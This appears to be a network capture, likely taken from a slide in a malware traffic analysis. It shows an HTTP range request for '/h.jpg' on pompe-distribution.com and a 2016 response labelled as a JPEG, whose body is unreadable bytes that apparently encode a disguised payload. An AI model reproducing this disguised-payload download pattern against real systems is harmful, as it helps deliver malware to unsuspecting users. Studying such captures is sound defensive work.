 GET /h.jpg?BkKSelC1CS=3 HTTP/1.1
Accept: */*
Accept-Language: en-us
Range: bytes=4813-
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2)
Host: pompe-distribution.com
Connection: Keep-Alive
HTTP/1.1 206 Partial Content
Server: nginx
Date: Tue, 10 May 2016 18:13:06 GMT
Content-Type: image/jpeg
Content-Length: 411648
Last-Modified: Tue, 10 May 2016 14:35:26 GMT
Connection: keep-alive
ETag: "5731f1ae-65acd"
X-Powered-By: PleskLin
Content-Range: bytes 4813-416460/416461
,;.abaaaeaaa..aa.aaaaaaa!aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.aaao~.oa.h.@.`-.@5
..A.......A......A..A...A..A%.2A....OllkEaaaaaaa...
[.............E.......E.......E......}...............E.......E.......E......3..
....aaaaaaaa1$aa-`ias$.3aaaaaaaa.ac`j`iaaAaaaUgaaaaa.WgaaAgaaqaaaa!
aaqaaacaadaaaaaaadaaaaaaaa.gaaeaa.daaca!
`aaAaaqaaaaqaaqaaaaaaqaaaaaaaaaaa._ga.aaaa.ga.saaaaaaaaaaaaaaaaaaa1ga.daaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa._ga.aaaaaaaaaaaaaaaaaaaaaaaaaaaO.....aa